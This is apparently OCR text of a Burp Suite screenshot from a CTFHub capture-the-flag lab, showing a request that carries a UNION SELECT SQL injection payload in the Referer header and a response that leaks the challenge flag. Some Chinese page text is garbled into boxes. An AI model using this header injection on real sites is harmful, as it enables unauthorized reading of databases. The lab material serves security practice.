 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
6 × 7 × ...
Go Cancel < > Target: http://challenge-163721f3a0887244.sandbox.ctfhub.com:10800 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: challenge-163721f3a0887244.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer:-1 union select 1,fceyldfxjl from sqli.jjavepgkre
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub □□□□ | Refer□□</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Refer□□</h1>
<p>□□referer□□ID</p>
<code>select * from news where id=-1 union select
1,fceyldfxjl from sqli.jjavepgkre</code></br>ID: 1</br>Data:
ctfhub{9ab89b97964f28263d3f0f38} </div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,020 bytes | 1,048 millis